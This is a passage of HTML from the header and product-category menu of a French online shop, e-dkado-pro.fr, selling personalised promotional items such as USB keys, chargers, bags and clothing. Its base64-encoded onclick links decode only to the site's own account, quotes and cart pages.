										<div class="description"><a href="tel:+33476543705" aria-label="Appelez-nous">04 76 543 705</a></div>
									</div>
								</a>
							</div>
						</div>

						<div class="icone-header w-full xl:w-1/3 flex xl:justify-end justify-around">
							<div class="header-right w-1/5">
								<a href="#" onclick="window.location.href=atob('L21vbi1jb21wdGU='); return false;" aria-label="Accedez à votre compte">
									<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 500 500" style="enable-background:new 0 0 500 500;" xml:space="preserve" width="72" height="72">
										<g id="lCYQ1j_00000011738840244290421350000012260590888938000813_">
											<g>
												<path d="M248.6,467.7C128.2,467,31.3,368.8,32.3,248.3c1-120,99.2-215.9,220.6-215.1c117.9,0.7,214.9,99.1,214.4,217.5
			C466.9,371.3,369.1,468.4,248.6,467.7z M249.2,73.7c-96.9-0.1-176.2,79-176.6,175.9c-0.4,97,78.7,177.2,175.1,177.4
			c99.9,0.3,179.5-78.2,179.5-176.9C427.1,152.5,347.8,73.8,249.2,73.7z" />
												<path d="M352.7,362.9c-69.8,0-136.8,0-205.9,0c0.2-36.5,15.3-64.2,44.1-83.7c35-23.6,72.6-25.3,109.5-4.7
			C333.6,293.1,350.8,322.6,352.7,362.9z" />
												<path d="M315.3,177.5c-0.1,37-29.3,66.2-66.3,66.3c-37.5,0.1-68.1-30.7-67.3-67.8c0.7-36.8,30.6-65.5,67.8-65.2
			C286.7,111.2,315.4,140.2,315.3,177.5z" />
											</g>
										</g>
									</svg>
																			<span class="text-center font-bold">se connecter</span>
																	</a>
							</div>
							<div class="header-right header-right-devis w-1/5">
								<a href="#" onclick="window.location.href=atob('aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvbW9uLWNvbXB0ZS9tZXMtZGV2aXM='); return false;" aria-label="Accedez à vos devis">
									<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 500 500" style="enable-background:new 0 0 500 500;" xml:space="preserve" width="72" height="72">
										<g id="i0kwSH.tif">
											<g>
												<path d="M317.1,387.2c-44.8,0-89.7,0-134.5,0c-0.6-0.2-1.1-0.5-1.7-0.6c-14.6-2.4-25.4-10.1-31.8-23.5c-2.2-4.6-3-9.9-4.4-14.9
			c0-65.1,0-130.3,0-195.4c0.8-3.5,1.3-7,2.4-10.3c6.1-17.6,21.6-28.5,40.5-28.6c25.7-0.1,51.4,0.3,77.1-0.2
			c10-0.2,18.5,2.7,25.5,9.4c16.6,16,32.9,32.2,49.2,48.5c2.6,2.6,5.1,5.5,7.4,8.4c4.4,5.5,8,11.4,8,18.7c0,48.8,0.1,97.5,0,146.3
			c-0.1,18.5-11.3,33.9-28.5,39.8C323.3,385.8,320.2,386.4,317.1,387.2z M165.6,250.4c0,30.7,0,61.4,0,92.1c0,2.6,0.1,5.2,0.8,7.7
			c2.7,10.1,10.6,16,21.5,16.1c41.3,0.1,82.5,0,123.8,0c5.1,0,9.8-1.2,13.9-4.5c6-4.7,8.4-11,8.4-18.5c0-44.3,0-88.6,0-132.9
			c0-0.9,0-1.8-0.2-2.7c-0.7-5.3-2.9-7.8-8.2-9c-2-0.4-4-0.6-6.1-0.7c-5.6-0.2-11.2-0.2-16.8-0.3c-6.8,0-13.7,0-20.5,0
			c-3.9,0-7.5-1.1-9.3-4.6c-1.2-2.3-1.9-5.2-1.9-7.8c-0.2-11.8-0.1-23.7-0.2-35.5c-0.1-3.2-0.5-6.4-1.4-9.4c-1-3.5-3.6-5.8-7.5-5.8
			c-24.8,0-49.6-0.1-74.4,0c-7.1,0-13.1,2.8-17.5,8.6c-3.3,4.4-4.3,9.5-4.3,14.8C165.7,188.9,165.6,219.6,165.6,250.4z" />
												<path d="M249.5,166.5c1.3,10.5-1.8,21,2.8,31.3c-1.2,0-2.1,0-3,0c-16.6,0-33.2,0-49.9,0c-8.7,0-12.5-3.8-12.5-12.5
			c0-2.6,0-5.2,0-7.7c0.1-6.7,4.2-10.9,11-11c9.9-0.1,19.7,0,29.6,0C234.8,166.5,242.1,166.5,249.5,166.5z" />
												<path d="M229.1,292.3c0-7,0-13.6,0-20.5c27.8,0,55.6,0,83.5,0c0,6.8,0,13.6,0,20.5C284.8,292.3,257.1,292.3,229.1,292.3z" />
												<path d="M312.7,229.8c0,6.9,0,13.6,0,20.4c-27.8,0-55.6,0-83.5,0c0-6.8,0-13.5,0-20.4C256.9,229.8,284.7,229.8,312.7,229.8z" />
												<path d="M229.2,313.7c27.9,0,55.6,0,83.5,0c0,6.8,0,13.5,0,20.5c-27.8,0-55.5,0-83.5,0C229.2,327.4,229.2,320.7,229.2,313.7z" />
												<path d="M187,292.3c0-7,0-13.7,0-20.6c6.8,0,13.6,0,20.5,0c0,6.9,0,13.7,0,20.6C200.7,292.3,194,292.3,187,292.3z" />
												<path d="M207.5,250.3c-6.8,0-13.5,0-20.4,0c0-6.8,0-13.6,0-20.5c6.8,0,13.5,0,20.4,0C207.5,236.6,207.5,243.4,207.5,250.3z" />
												<path d="M207.5,334.3c-6.8,0-13.5,0-20.4,0c0-6.9,0-13.6,0-20.5c6.8,0,13.5,0,20.4,0C207.5,320.6,207.5,327.4,207.5,334.3z" />
											</g>
										</g>
										<path d="M248.6,471.2C126.2,470.5,27.8,370.7,28.8,248.2c1-122,100.8-219.3,224.2-218.6c119.8,0.8,218.3,100.7,217.9,221
	C470.4,373.3,371,471.9,248.6,471.2z M249.2,70.9c-98.5-0.1-179.1,80.2-179.5,178.8c-0.4,98.6,80,180,178,180.3
	C349.1,430.3,430,350.5,430,250.2C430,150.9,349.3,71,249.2,70.9z" />
									</svg>

									<span class="text-center font-bold">Mes devis</span>
								</a>
							</div>
							<div class="header-right w-1/5">
								<a href="#" onclick="window.location.href=atob('L3Bhbmllcg=='); return false;" aria-label="Accedez à votre panier">
									<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 500 500" style="enable-background:new 0 0 500 500;" xml:space="preserve" width="72" height="72">
										<path d="M248.6,478.6C122.1,477.9,20.4,374.7,21.4,248.2c1-126.1,104.2-226.7,231.7-225.9c123.9,0.8,225.7,104,225.2,228.4
	C477.8,377.4,375.1,479.3,248.6,478.6z M249.1,64.9C147.4,64.8,64,147.8,63.6,249.6C63.2,351.5,146.3,435.7,247.6,436
	c104.9,0.3,188.5-82.1,188.5-185.8C436,147.6,352.7,64.9,249.1,64.9z" />
										<g id="kcHwSQ.tif">
											<g>
												<path d="M369.3,198.1c-2.3,9.1-4.6,18.2-6.8,27.3c-4.8,19.2-9.5,38.4-14.3,57.6c-2.4,9.7-8.2,16.3-18.1,18.6
			c-2.3,0.5-4.7,0.6-7,0.6c-40.4,0-80.9,0-121.3,0c-5.4,0-8.8,2-10.3,6.1c-2.1,5.7,1.8,11.9,7.9,12.5c1.1,0.1,2.3,0.1,3.4,0.1
			c33.8,0,67.5,0,101.3,0c12.7,0,23,7.1,26.9,18.2c6.6,18.9-10,38.4-29.5,34.9c-16.1-2.9-25.6-17.5-21.6-33.5
			c0.1-0.5,0.1-0.9,0.2-1.6c-10.3,0-20.5,0-30.8,0c3.3,14.1-0.5,25.5-13.5,32.5c-9.3,5-18.9,4.2-27.4-2c-10.4-7.5-13.4-18-10.1-30.6
			c-8.3-0.9-15.1-4.6-20.1-11.4c-3.2-4.3-5-9.1-5.3-14.4c-0.5-10.7,5-23.2,20.5-28.3c-0.2-0.7-0.3-1.5-0.5-2.2
			c-11.6-41.1-23.2-82.2-34.8-123.3c-0.5-1.8-1.2-2.4-3.1-2.4c-8.9,0.1-17.9,0.1-26.8,0c-6.2-0.1-9.9-5.2-8.1-10.9
			c1-3.2,3.5-5.5,6.9-5.5c12-0.1,24-0.1,36,0c4.4,0,7.9,3.1,9.3,7.7c2.3,7.9,4.6,15.9,6.9,23.8c0.3,1,0.6,2,1,3.3
			c6.4-4.1,13.5-3.5,20.4-3.5c47.8,0,95.6,0,143.5,0c9.9,0,17.7,3.7,22.5,12.6c1.2,2.2,1.8,4.8,2.6,7.2
			C369.3,193.8,369.3,195.9,369.3,198.1z M279.1,210.7c0.9,0,1.7,0,2.5,0c6.5,0,13,0,19.4,0c2.4,0,5.6,0.8,7.1-0.4
			c1.5-1.3,1.5-4.6,2-7c1-4.4,1.8-8.8,2.8-13.3c-11.4,0-22.6,0-33.8,0C279.1,196.9,279.1,203.7,279.1,210.7z M227.6,189.9
			c1.5,6.8,2.9,13.2,4.4,19.7c0.1,0.5,1.3,1,2,1.1c4.2,0.1,8.4,0,12.7,0c4.7,0,9.4,0,14.1,0c0-7.1,0-13.9,0-20.8
			C249.7,189.9,238.8,189.9,227.6,189.9z M213.8,210.7c-1.5-6.7-2.9-13.2-4.4-19.6c-0.1-0.5-0.9-1.2-1.4-1.2
			c-5.3-0.1-10.6-0.2-15.8,0.1c-3.6,0.2-5.6,3.2-4.7,6.7c1.1,4.2,2.3,8.4,3.6,12.6c0.2,0.6,1,1.3,1.6,1.3
			C199.6,210.8,206.5,210.7,213.8,210.7z M304.7,228.9c-8.7,0-17.2,0-25.6,0c0,6.4,0,12.6,0,19c6.9,0,13.6,0,20.3,0
			c0.5,0,1.3-0.5,1.4-0.9C302.2,241,303.5,235,304.7,228.9z M236.1,228.8c1.4,6.4,2.8,12.7,4.2,19c7,0,13.7,0,20.5,0
			c0-6.4,0-12.7,0-19C252.5,228.8,244.5,228.8,236.1,228.8z M326.9,210.7c6.7,0,13,0,19.3-0.1c0.6,0,1.4-0.7,1.6-1.3
			c1.2-4.4,2.3-8.8,3.3-13.2c0.7-3.2-1.6-6.2-4.8-6.3c-4.9-0.2-9.9,0-15,0C329.9,196.7,328.4,203.5,326.9,210.7z M221.9,247.9
			c-1.5-6.7-2.8-12.9-4.2-19.1c-7.1,0-14,0-21.2,0c1.7,6.2,3.4,12.2,5.1,18.1c0.1,0.4,0.8,0.9,1.2,0.9
			C209.1,247.9,215.3,247.9,221.9,247.9z M343.1,228.8c-6.7,0-13.3,0-19.9,0c-1.3,6.3-2.6,12.5-4,19.1c6.2,0,12.3,0,18.3,0
			c0.4,0,1-0.6,1.1-1C340.1,240.9,341.6,235,343.1,228.8z M225.9,266c-6.4,0-12.6,0-18.9,0c1.4,5,2.8,9.8,4.3,14.6
			c0.8,2.5,2.8,3.5,5.3,3.5c3.7,0,7.5,0,11.2,0c0.7,0,1.4-0.1,2.2-0.2C228.5,277.8,227.2,271.9,225.9,266z M315.3,266.1
			c-1.3,6.1-2.5,12-3.8,18.1c4.9,0,9.4,0.2,13.8-0.1c1.6-0.1,3.9-1.4,4.4-2.8c1.8-4.9,2.9-10,4.3-15.3
			C327.5,266.1,321.5,266.1,315.3,266.1z M293.1,284c1.2-6,2.5-11.9,3.8-18c-6.1,0-11.9,0-17.8,0c0,6,0,11.9,0,18
			C283.8,284,288.4,284,293.1,284z M244.2,266c1.3,6,2.5,11.6,3.8,17.2c0.1,0.4,0.7,0.9,1.1,1c3.8,0.1,7.6,0,11.5,0
			c0-6.2,0-12.1,0-18.2C255.2,266,249.9,266,244.2,266z M232.5,347.7c0-4.9-4-8.9-8.8-8.8c-4.8,0-8.8,4.1-8.8,8.9
			c0.1,4.7,4,8.6,8.7,8.6C228.6,356.5,232.5,352.6,232.5,347.7z M305.8,356.5c4.9,0,8.9-4,8.8-8.8c-0.1-4.7-4-8.7-8.7-8.7
			c-4.8-0.1-8.8,3.9-8.9,8.8C297,352.6,300.9,356.5,305.8,356.5z" />
											</g>
										</g>
									</svg>
									<span class="text-center font-bold">Mon panier</span>
								</a>
							</div>
						</div>

						<div class="primary-menu-toggle-parent lg:hidden mx-auto mt-5">
							<a href="#" aria-label="Toggle navigation" id="primary-menu-toggle">
								<svg viewBox="0 0 20 20" class="inline-block w-6 h-6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
									<g stroke="none" stroke-width="1" fill="currentColor" fill-rule="evenodd">
										<g id="icon-shape">
											<path d="M0,3 L20,3 L20,5 L0,5 L0,3 Z M0,9 L20,9 L20,11 L0,11 L0,9 Z M0,15 L20,15 L20,17 L0,17 L0,15 Z" id="Combined-Shape"></path>
										</g>
									</g>
								</svg>
							</a>
						</div>
					</div>
				</div>
				<div class="xl:flex xl:justify-between xl:items-center border-b xl:pb-6">
					<div class="flex justify-between items-center mx-auto xl:w-4/5 w-full">
						<div id="primary-menu" class="font-sans hidden bg-gray-100 mt-4 p-4 lg:mt-0 lg:p-0 lg:bg-transparent lg:block w-full uppercase font-semibold"><ul id="menu-navigation" class="lg:flex lg:-mx-4 menu-principal"><li id="menu-item-142"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-142 "><a href="https://www.e-dkado-pro.fr/high-tech-personnalisable">High Tech</a>
<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2022/07/HIGH-TECH.png)" class="sub-menu hidden">
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-130 "><a href="https://www.e-dkado-pro.fr/cle-usb-publicitaires">Clé USB personnalisée avec logo</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127 "><a href="https://www.e-dkado-pro.fr/cle-usb-metal">Clé USB métal</a></li>
		<li id="menu-item-182402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182402 "><a href="https://www.e-dkado-pro.fr/cle-usb-a-la-forme">Clé USB à la forme</a></li>
		<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-126 "><a href="https://www.e-dkado-pro.fr/cle-usb-logo-led">Clé USB LED</a></li>
		<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-125 "><a href="https://www.e-dkado-pro.fr/cle-usb-cuir">Clé USB cuir</a></li>
		<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-123 "><a href="https://www.e-dkado-pro.fr/cle-usb-bois-biodegradable">Clé USB bois</a></li>
		<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-132 "><a href="https://www.e-dkado-pro.fr/cle-usb-sur-mesure">Clé USB sur mesure</a></li>
		<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-131 "><a href="https://www.e-dkado-pro.fr/cle-usb-smartphone">Clé USB smartphone</a></li>
		<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-174 "><a href="https://www.e-dkado-pro.fr/stylo-usb">Stylo USB</a></li>
		<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-124 "><a href="https://www.e-dkado-pro.fr/cle-usb-carte">Clé USB carte de crédit personnalisée</a></li>
		<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128 "><a href="https://www.e-dkado-pro.fr/cle-usb-pas-chere">Clé USB pas cher</a></li>
	</ul>
</li>
	<li id="menu-item-182403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182403 "><a href="https://www.e-dkado-pro.fr/chargeur-publicitaire">Chargeur publicitaire</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145 "><a href="https://www.e-dkado-pro.fr/chargeur-sans-fil-induction-personnalisee">Chargeur sans fil publicitaire</a></li>
		<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-143 "><a href="https://www.e-dkado-pro.fr/batteries-externes-personnalisables">Batterie externe personnalisable et power Bank</a></li>
		<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144 "><a href="https://www.e-dkado-pro.fr/cable-usb-personnalise">Câble USB personnalisé</a></li>
		<li id="menu-item-182404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182404 "><a href="https://www.e-dkado-pro.fr/chargeur-de-voiture-personnalise">Chargeur de voiture personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-5948690"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5948690 "><a href="https://www.e-dkado-pro.fr/disque-dur-personnalise">Disque dur personnalisé</a></li>
	<li id="menu-item-647664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647664 "><a href="https://www.e-dkado-pro.fr/accessoire-de-bureau-electronique">Accessoire de bureau électronique</a>
	<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2023/06/DISQUE-DUR-EXTERNE-PERSONNALISES.jpg)" class="sub-menu hidden">
		<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-146 "><a href="https://www.e-dkado-pro.fr/ecouteurs-casques-personnalises">Ecouteur personnalisé</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-147 "><a href="https://www.e-dkado-pro.fr/enceinte-bluetooth-personnalisable">Enceinte personnalisable</a></li>
		<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-148 "><a href="https://www.e-dkado-pro.fr/hub-avec-logo">HUB USB avec logo</a></li>
		<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-170 "><a href="https://www.e-dkado-pro.fr/souris-personnalisable">Souris USB personnalisable</a></li>
	</ul>
</li>
	<li id="menu-item-647667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647667 "><a href="https://www.e-dkado-pro.fr/autre-goodies-electroniques">Goodies électroniques personnalisés</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647668 "><a href="https://www.e-dkado-pro.fr/data-blocker-personnalise">Data blocker personnalisé</a></li>
		<li id="menu-item-647779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647779 "><a href="https://www.e-dkado-pro.fr/cache-webcam-personnalise">Cache webcam personnalisé</a></li>
		<li id="menu-item-671841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-671841 "><a href="https://www.e-dkado-pro.fr/accessoire-electronique">Accessoire électronique</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-182308"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182308 "><a href="https://www.e-dkado-pro.fr/sacs">Sacs</a>
<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2022/08/SAC_MENU.png)" class="sub-menu hidden">
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-164 "><a href="https://www.e-dkado-pro.fr/sacs-publicitaires">Sacs personnalisés publicitaires</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-182309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182309 "><a href="https://www.e-dkado-pro.fr/tote-bag-personnalise">Tote bag personnalisé</a></li>
		<li id="menu-item-182310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182310 "><a href="https://www.e-dkado-pro.fr/sacs-isothermes-personnalises">Sac isotherme personnalisé</a></li>
		<li id="menu-item-182311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182311 "><a href="https://www.e-dkado-pro.fr/sac-papier-personnalise">Sac papier personnalisé</a></li>
		<li id="menu-item-182315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182315 "><a href="https://www.e-dkado-pro.fr/sac-coton-personnalisable">Sac coton personnalisable</a></li>
		<li id="menu-item-182316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182316 "><a href="https://www.e-dkado-pro.fr/sac-non-tisse-personnalisable">Sac non tissé personnalisable</a></li>
		<li id="menu-item-182317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182317 "><a href="https://www.e-dkado-pro.fr/sac-a-vin-personnalise">Sac à vin personnalisé</a></li>
		<li id="menu-item-182318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182318 "><a href="https://www.e-dkado-pro.fr/sac-de-jute-personnalisable">Sac de jute personnalisable</a></li>
		<li id="menu-item-182319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182319 "><a href="https://www.e-dkado-pro.fr/sac-cabas-personnalise">Sac cabas personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-182320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182320 "><a href="https://www.e-dkado-pro.fr/sac-a-dos-publicitaire">Sac à dos publicitaire personnalisé</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-182321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182321 "><a href="https://www.e-dkado-pro.fr/sac-cordon-personnalise">Sac cordon personnalisé</a></li>
		<li id="menu-item-182322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182322 "><a href="https://www.e-dkado-pro.fr/sac-de-sport-personnalise">Sac de sport personnalisé</a></li>
		<li id="menu-item-182323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182323 "><a href="https://www.e-dkado-pro.fr/sac-a-dos-pour-enfant-personnalise">Sac à dos pour enfant personnalisé</a></li>
		<li id="menu-item-182324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182324 "><a href="https://www.e-dkado-pro.fr/sac-a-dos-ordinateur-publicitaire">Sac à dos ordinateur publicitaire</a></li>
	</ul>
</li>
	<li id="menu-item-182325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182325 "><a href="https://www.e-dkado-pro.fr/sacoche-personnalisable">Sacoche personnalisable</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-182326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182326 "><a href="https://www.e-dkado-pro.fr/sac-bandouliere-personnalise">Sac bandoulière personnalisé</a></li>
		<li id="menu-item-182327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182327 "><a href="https://www.e-dkado-pro.fr/sac-banane-personnalise">Sac banane personnalisé</a></li>
		<li id="menu-item-182328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182328 "><a href="https://www.e-dkado-pro.fr/sacoche-pour-ordinateur-personnalisable">Sacoche pour ordinateur personnalisable</a></li>
		<li id="menu-item-182329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182329 "><a href="https://www.e-dkado-pro.fr/porte-document-publicitaire">Porte document publicitaire</a></li>
		<li id="menu-item-182330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182330 "><a href="https://www.e-dkado-pro.fr/housse-pour-tablette-personnalisee">Housse pour tablette personnalisée</a></li>
		<li id="menu-item-182331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182331 "><a href="https://www.e-dkado-pro.fr/housse-pour-ordinateur-personnalisable">Housse pour ordinateur personnalisable</a></li>
	</ul>
</li>
	<li id="menu-item-182332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182332 "><a href="https://www.e-dkado-pro.fr/autre-sac-personnalise">Autres sacs personnalisés</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-7814680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7814680 "><a href="https://www.e-dkado-pro.fr/lunch-bag-personnalisable">Lunch bag personnalisable</a></li>
		<li id="menu-item-4756737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756737 "><a href="https://www.e-dkado-pro.fr/panier-personnalise">Panier personnalisé</a></li>
		<li id="menu-item-182334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182334 "><a href="https://www.e-dkado-pro.fr/sac-de-fruits-et-legumes-personnalisable">Sac de fruits et légumes personnalisable</a></li>
		<li id="menu-item-182335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182335 "><a href="https://www.e-dkado-pro.fr/valise-et-trolley-personnalisee">Valise et trolley personnalisée</a></li>
		<li id="menu-item-182336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182336 "><a href="https://www.e-dkado-pro.fr/trousse-de-toilette-personnalisee">Trousse de toilette personnalisée</a></li>
		<li id="menu-item-182337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182337 "><a href="https://www.e-dkado-pro.fr/sac-de-plage-personnalisable">Sac de plage personnalisable</a></li>
		<li id="menu-item-182333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182333 "><a href="https://www.e-dkado-pro.fr/sac-de-voyage-personnalisable">Sac de voyage personnalisable</a></li>
		<li id="menu-item-964316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-964316 "><a href="https://www.e-dkado-pro.fr/porte-monnaie-personnalisable">Porte-monnaie personnalisable</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-647663"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647663 "><a href="https://www.e-dkado-pro.fr/textile">Textile</a>
<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2022/08/TEXTILE.png)" class="sub-menu hidden">
	<li id="menu-item-647666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647666 "><a href="https://www.e-dkado-pro.fr/vetement-personnalise">Vêtement personnalisé</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647665 "><a href="https://www.e-dkado-pro.fr/vetement-de-travail-personnalise">Vêtement de travail personnalisé</a></li>
		<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-165 "><a href="https://www.e-dkado-pro.fr/t-shirt-publicitaire">T-shirt publicitaire</a></li>
		<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159 "><a href="https://www.e-dkado-pro.fr/polo-personnalisable">Polo personnalisable</a></li>
		<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-162 "><a href="https://www.e-dkado-pro.fr/pull-sweat-shirt-avec-logo">Pull &amp; sweat shirt avec logo</a></li>
		<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-156 "><a href="https://www.e-dkado-pro.fr/chemises-personnalisees">Chemises personnalisées</a></li>
		<li id="menu-item-647698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647698 "><a href="https://www.e-dkado-pro.fr/doudoune-personnalisee">Doudoune personnalisée</a></li>
		<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166 "><a href="https://www.e-dkado-pro.fr/veste-personnalisee">Veste personnalisée</a></li>
		<li id="menu-item-647699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647699 "><a href="https://www.e-dkado-pro.fr/blouses-et-tabliers-avec-logo">Blouses et tabliers avec logo</a></li>
		<li id="menu-item-647700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647700 "><a href="https://www.e-dkado-pro.fr/poncho-personnalise">Poncho personnalisé</a></li>
		<li id="menu-item-4756738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756738 "><a href="https://www.e-dkado-pro.fr/pantalon-short-et-jupe-personnalises">Pantalon short et jupe personnalisés</a></li>
	</ul>
</li>
	<li id="menu-item-155"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-155 "><a href="https://www.e-dkado-pro.fr/casquette-et-chapeau-promotionnel">Casquette et chapeau promotionnel</a>
	<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2022/04/CASQUETTE-ET-CHAPEAU-PROMOTIONNEL.jpeg)" class="sub-menu hidden">
		<li id="menu-item-7814678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7814678 "><a href="https://www.e-dkado-pro.fr/bob-personnalise">Bob personnalisé</a></li>
		<li id="menu-item-647701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647701 "><a href="https://www.e-dkado-pro.fr/bonnet-publicitaire">Bonnet publicitaire</a></li>
		<li id="menu-item-647702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647702 "><a href="https://www.e-dkado-pro.fr/casquette-publicitaire">Casquette publicitaire</a></li>
		<li id="menu-item-647703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647703 "><a href="https://www.e-dkado-pro.fr/chapeau-personnalise">Chapeau personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153 "><a href="https://www.e-dkado-pro.fr/autre-textile-personnalisable">Autre textile personnalisable</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-7413135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7413135 "><a href="https://www.e-dkado-pro.fr/echarpes-personnalisees">Echarpes personnalisées</a></li>
		<li id="menu-item-647704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647704 "><a href="https://www.e-dkado-pro.fr/cache-cou-personnalise">Cache cou personnalisé</a></li>
